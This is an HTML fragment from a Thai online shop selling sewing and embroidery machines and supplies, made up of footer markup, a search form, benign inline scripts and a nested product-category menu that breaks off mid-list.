		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="aws_widget-6" class="widget widget_aws_widget"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="6962" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6974e7ea8480a">Search</label><input type="search" name="s" id="6974e7ea8480a" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-159913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159913"><a href="https://pinnshop.com/?page_id=11497">Home</a></li>
<li id="menu-item-159914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159914"><a href="https://pinnshop.com/my-account/">login</a></li>
<li id="menu-item-159915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159915"><a href="https://pinnshop.com/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-164810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164810"><a href="https://pinnshop.com/cart/">Cart</a></li>
<li id="menu-item-172729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172729"><a href="https://pinnshop.com/registration-form-product-warranty/">ลงทะเบียนรับประกันสินค้า</a></li>
<li id="menu-item-729934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729934"><a href="https://pinnshop.com/online-courses-catalog/">Courses</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright 2021 Art &amp; Technology Co.,Ltd.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pinn-kadence\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="seed-confirm-slip-modal" class="woocommerce modal">
    <div id="shortcode-append"></div>
</div>
<div id="seed-confirm-slip-modal-loading" class="seed-confirm-slip-modal-loading">
    <div class="sk-fading-circle">
        <div class="sk-circle1 sk-circle"></div>
        <div class="sk-circle2 sk-circle"></div>
        <div class="sk-circle3 sk-circle"></div>
        <div class="sk-circle4 sk-circle"></div>
        <div class="sk-circle5 sk-circle"></div>
        <div class="sk-circle6 sk-circle"></div>
        <div class="sk-circle7 sk-circle"></div>
        <div class="sk-circle8 sk-circle"></div>
        <div class="sk-circle9 sk-circle"></div>
        <div class="sk-circle10 sk-circle"></div>
        <div class="sk-circle11 sk-circle"></div>
        <div class="sk-circle12 sk-circle"></div>
    </div>
</div>
		<div data-elementor-type="popup" data-elementor-id="34694" class="elementor elementor-34694 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3a4783e elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a4783e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0d94be0" data-id="0d94be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0422bc9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0422bc9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/confirm-payment/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-comment-dollar"></i>						</span>
										<span class="elementor-icon-list-text">แจ้งชำระเงิน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35d71ee" data-id="35d71ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81c8bda elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81c8bda" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/my-account/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text">บัญชีของฉัน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83eca78" data-id="83eca78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36ad806 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="36ad806" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1086c8" data-id="b1086c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0500f0 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="b0500f0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
